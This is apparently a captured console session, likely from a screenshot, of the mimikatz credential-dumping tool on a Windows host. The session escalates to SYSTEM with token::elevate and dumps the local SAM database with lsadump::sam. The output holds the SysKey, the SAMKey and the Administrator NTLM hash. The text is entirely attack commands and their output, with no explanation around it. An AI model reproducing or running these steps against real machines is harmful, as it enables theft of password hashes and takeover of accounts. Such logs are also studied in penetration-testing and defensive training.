 c:\Users\Atlas\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 24804 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;001d3342} 1 F 2386454 GAIA\adm1n S-1-5-21-1966530601-3185510712-10604624-1009 (13g,24p) Prim
* Thread Token : {0;000003e7} 1 D 2416266 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624
SAMKey : 6e708461100b4988991ce3b4d8b1784e
RID : 000001f4 (500)
User : Administrator
Hash NTLM: c16444961f67af7eea7e420b65c8c3eb
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : efd8f5fd23c3b910ef609e3e872276c8
* Primary:Kerberos-Newer-Keys *